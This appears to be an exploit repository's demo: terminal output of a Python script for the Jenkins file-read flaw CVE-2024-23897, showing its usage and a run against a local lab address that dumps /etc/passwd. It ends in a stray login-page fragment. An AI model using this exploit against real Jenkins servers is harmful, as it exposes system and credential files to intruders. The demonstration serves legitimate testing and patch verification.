 ┌──(vac㉿vbox)-[~]
└─$ python3 exploit.py -h
usage: exploit.py [-h] -u URL [-p PATH]
Local File Inclusion exploit for CVE-2024-23897
options:
-h, --help show this help message and exit
-u, --url URL The url of the vulnerable Jenkins service. Ex: http://helloworld.com/
-p, --path PATH The absolute path of the file to download
┌──(vac㉿vbox)-[~]
└─$ python3 exploit.py -u http://172.17.0.2:8080 -p /etc/passwd
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
root:x:0:0:root:/root:/bin/bash
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
bobby:x:1001:1001::/home/bobby:/bin/bash
games:x:5:60:games:/usr/games:/usr/sbin/nologin
pinguinito:x:1002:1002::/home/pinguinito:/bin/bash
in to Jenkins
Username